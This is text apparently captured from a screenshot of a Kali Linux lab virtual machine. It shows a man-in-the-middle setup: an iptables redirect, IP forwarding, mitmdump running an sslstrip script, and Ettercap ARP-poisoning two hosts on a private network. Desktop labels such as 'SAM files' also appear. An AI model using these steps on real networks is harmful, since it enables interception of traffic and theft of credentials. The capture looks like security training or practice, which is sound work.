 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
19:29
Trash
Cyber Secu...
File System
sslstrip-0.9...
Home
ranger.exe
Cyber Secu...
sslstrip-0.9.2
Terminator
sslstrip.rar
Nessus-8.1...
sslstrip.py
ranger.txt.txt
__pycache__
SAM files
sslstrip.log
root@kali: ~/D
root@kali: ~
(root㉿kali)-[~/Desktop]
# iptables -t nat -A PREROUTING -p tcp --destinat
(root㉿kali)-[~/Desktop]
# echo "1" > /proc/sys/net/ipv4/ip_forward
(root㉿kali)-[~/Desktop]
# mitmdump -s sslstrip.py -m transparent
Loading script sslstrip.py
Proxy server listening at *:8080
root@kali: ~/Desktop
root@kali: ~/Desktop 103x28
Privileges dropped to EUID 0 EGID 0...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.36.2 00:50:56:F7:05:2F
GROUP 2 : 192.168.36.132 00:0C:29:88:FA:90
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Type here to search
zoom
100%
ENG
19:29
24/01/2023